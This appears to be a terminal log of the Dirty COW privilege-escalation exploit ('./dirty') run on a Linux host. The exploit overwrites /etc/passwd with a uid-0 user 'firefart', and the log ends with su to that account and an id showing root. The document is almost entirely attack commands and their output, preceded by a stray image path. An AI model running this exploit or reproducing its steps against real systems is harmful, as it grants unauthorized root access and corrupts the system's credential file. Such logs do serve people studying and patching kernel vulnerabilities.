 [user@PC1 ~]$ ./dirty abcd1234
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: abcd1234
Complete line:
firefart:fiJkPeIOAKPwQ:0:0:pwned:/root:/bin/bash
mmap: 7f91da3a5000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'abcd1234'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[user@PC1 ~]$ su firefart
Password:
[firefart@PC1 user]# id
uid=0(firefart) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[firefart@PC1 user]#
KALI